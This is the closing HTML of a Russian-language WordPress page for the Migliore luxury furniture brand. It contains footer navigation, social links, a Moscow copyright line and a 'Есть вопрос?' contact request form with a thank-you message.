                <li class="footer__nav-item"><a href="https://miglioreluxury.it/kontakty/" class="footer__nav-link">Контакты</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/about-us/" class="footer__nav-link">О нас</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/collections/" class="footer__nav-link">Коллекции</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Интернет-магазин</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/news/" class="footer__nav-link">Новости</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/shops/" class="footer__nav-link">Магазины</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/download/" class="footer__nav-link">Скачать</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Связаться с нами</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Скачать каталог</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">г. Москва</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Есть вопрос?</h3>
                <div class="form__caption_desc">Напишите нам и наши консультанты ответят на любые вопросы.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Имя*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Фамилия*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Ваш e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Ваш телефон*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Город*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Запрос*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Отправить</button>
                    <div class="form__symbol">* - обязательные поля</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Спасибо за заявку!</h4>
        <div class="form-thx__desc">Наш менеджер свяжется с вами ближайшее время.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>